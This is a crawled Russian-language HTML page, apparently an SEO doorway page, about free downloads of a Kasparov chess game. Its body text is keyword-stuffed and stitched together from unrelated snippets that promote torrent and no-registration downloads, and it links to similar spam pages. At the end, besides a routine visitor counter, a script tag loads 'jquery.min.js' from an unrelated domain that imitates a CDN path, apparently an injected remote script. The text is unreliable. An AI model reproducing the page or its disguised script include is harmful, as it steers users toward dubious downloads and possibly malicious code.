

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eitaediih.gpuopenanalytics.com/l38xt-skachat-besplatno-shahmaty-kasparova-na-kompyuter.html
body_size: 2906
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно шахматы каспарова на компьютер - eitaediih.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eitaediih.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно шахматы каспарова на компьютер</h2>
                            </header>
                            <p>Скачать шахматы бесплатно на компьютер С появлением инноваций меняется и процесс игры в шахматы. В Kasparov Chessmate Гарри Каспаров введет игрока в мир шахмат, шаг за шагом подсказывая, как поступить в сложившейся трудной ситуации, поможет максимально понять суть всех процессов, происходящих на черно-белой доске. Насладитесь классической стратегической игрой в шахматы после того, когда скачаете шахматы Chess titans бесплатно себе на компьютер. 
Скачать Kasparov Chessmate (10 Mb). О сайте На сайте собраны самые интересные версии игры в шахматы 2014, которые можно скачать бесплатно на компьютер на двоих, а также играть онлайн через интернет и без регистрации. Скачать шахматы бесплатно на компьютер. Скачать шахматы бесплатно на компьютер можно при помощи следующих сервисов, о которых мы сейчас вкратце расскажем. Можете скачать Шахматы с Гарри Каспаровым бесплатно на компьютер. На протяжении многих веков шахматы были и остаются одной из любимых интеллектуальных игр для миллионов людей из разных стран мира. Kasparov Chessmate - скачать Kasparov Chessmate 1.0.14, Это шаматное приключение, которое превращает ваш компьютер в достойного соперника, готового сражаться с вами где угодно и когда угодно. Скачать шахматы каспарова на компьютер Вы можете скачать шахматы с Каспаровым и учиться игре с компьютером. Настольная флеш мини игра в шахматы с компьютером. Шахматы с Гарри Каспаровым - новый шахматный симулятор, созданный при участии многократного чемпиона мира по шахматам Гарри Каспарова.Помимо самой игры,вас ждут сотни упражнений, основанных на основных матчах. Шахматы с Гарри Каспаровым скачать через торрент. Легкий способ скачать игру Шахматы с Гарри Каспаровым на русском через торрент бесплатно на компьютер без регистрации в один клик. На сайте можно скачать Шахматы для компьютера бесплатно или играть в шахматы онлайн. Также есть шахматы для windows 7, с обучением для детей, для двух игроков. 
С появлением инноваций меняется и процесс игры в шахматы. Если раньше соперники могли. Chess titans - трехмерная шахматная игра. Скачивайте шахматы Chess titans бесплатно и без регистрации. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="l38xt-davayte-druzhit-tekst-pesni-botyarov.html">Давайте дружить текст песни ботяров</a></li>
                                <li><a href="l38xt-knigi-po-napisaniyu-scenariev.html">Книги по написанию сценариев</a></li>
                                <li><a href="l38xt-skachat-film-chuchelo-2.html">Скачать фильм чучело 2</a></li>
                                <li><a href="l38xt-skachat-knigi-besplatno-bez-registracii-mobi.html">Скачать книги бесплатно без регистрации mobi</a></li>
                                <li><a href="l38xt-rutoken-driver-64.html">Rutoken driver 64</a></li>
                                <li><a href="l38xt-pesnya-antoshka-skachat-mp3.html">Песня антошка скачать mp3</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать шахматы бесплатно на компьютер на русском языке.</li>
<li>Скачать шахматы chess titans Шахматы.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-skachat-marvel-bitva-chempionov-na-kompyuter.html">Скачать марвел битва чемпионов на компьютер</a></li>
                                            <li><a href="l38xt-pushkin-mihaylovskoe-1824-1826-prezentaciya.html">Пушкин михайловское 1824 1826 презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-chem-snabzhayut-greciyu.html">Чем снабжают грецию</a></li>
                                            <li><a href="l38xt-skachat-igru-balestrom-cherez-torrent.html">Скачать игру балестром через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-oficialnyy-sayt-allsubmitter.html">Официальный сайт allsubmitter</a></li>
                                            <li><a href="l38xt-robot-skachat-torrent.html">Робот скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-d3dx3-39-dll.html">D3dx3 39 dll</a></li>
                                            <li><a href="l38xt-film-gluboko-vnizu-skachat-torrent.html">Фильм глубоко внизу скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
